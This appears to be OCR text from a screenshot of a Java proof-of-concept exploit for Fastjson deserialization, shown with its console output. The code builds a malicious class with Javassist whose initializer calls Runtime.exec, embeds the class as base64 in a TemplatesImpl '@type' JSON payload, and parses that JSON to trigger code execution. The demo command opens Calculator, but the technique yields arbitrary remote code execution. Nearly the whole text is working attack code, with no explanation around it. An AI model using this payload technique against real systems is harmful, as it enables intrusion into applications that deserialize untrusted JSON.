 public class TemplatesImplDemo {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass( classname: "TestDemo");
String cmd = "java.lang.Runtime.getRuntime().exec(\"/Applications/Calculator.app/Contents/MacOS/Calculator\");";
cc.makeClassInitializer().insertBefore(cmd);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] classBytes = cc.toBytecode();
String b64_targetByteCodes = Base64.encodeBase64String(classBytes);
// format
final String type_class = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
String myPOC = "{"+
"\"@type\":\"" + type_class +"\","+
"\"_bytecodes\":[\""+b64_targetByteCodes+"\"],"+
"'_name':'TestDemo',"+
"'_tfactory':{},"+
"'_outputProperties':{}"+
"}\n";
System.out.println(myPOC);
JSON.parseObject(myPOC, Object.class, Feature.SupportNonPublicField);
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
TemplatesImplDemo ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_102.jdk/Contents/Home/bin/java ...
objc[26909]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMac ts/Home/bin/java (0x106dfb4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_102
.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x106e854e0). One of the two will be used. Which one is undefined.
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes
":["
"],'_name':'TestDemo','_tfactory':{},
'_outputProperties':{}}